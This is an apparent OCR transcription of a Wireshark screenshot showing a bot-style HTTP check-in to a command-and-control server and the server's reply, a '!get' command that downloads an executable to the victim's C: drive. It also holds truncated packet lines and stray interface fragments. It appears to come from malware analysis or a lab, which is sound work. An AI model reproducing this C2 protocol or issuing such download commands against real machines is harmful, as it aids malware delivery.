 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · wireshark_C78A86AB-50CE-40B2-...
Expression... + http.request.method eq GET »
calc
Organize
Favorites
Deskto
Downl
Recent
Libraries
Docum
Music
Picture
Videos
Comput
0 + %
1 x =
mod: 111
POST /webadmin/?act=online&s4=0&s5=0&nickname=TVJHLVdpbjdFLTAyWzE2MzY5NDld
HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.5a) Gecko/
20030728 Mozilla Firebird/0.6.1
Host: 159.8.37.73
Content-Length: 10
Connection: Keep-Alive
Cache-Control: no-cache
msg_out=
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.6
Date: Fri, 01 Sep 2017 08:32:41 GMT
Content-type: text/html
100 !get http://www.ma.utexas.edu/users/voloch/Exe/calc.EXE c:\calc.exe
gth Info
66 63302 → 80 [SYN] Seq=0 Win=8192 Len=0
66 80 → 63302 [SYN, ACK] Seq=0 Ack=1 Win=
54 63302 → 80 [ACK] Seq=1 Ack=1 Win=65536
396 POST /webadmin/?act=online&s4=0&s5=0&n
60 80 → 63302 [ACK] Seq=1 Ack=343 Win=303
71 80 → 63302 [PSH, ACK] Seq=1 Ack=343 Wi
54 63302 → 80 [ACK] Seq=343 Ack=18 Win=65
225 HTTP/1.0 200 OK (text/html)
54 63302 → 80 [ACK] Seq=343 Ack=190 Win=6
54 63302 → 80 [FIN, ACK] Seq=343 Ack=190
n interface 0
c8:11 (58:49:3b:88:c8:11)
k: 1, Len: 342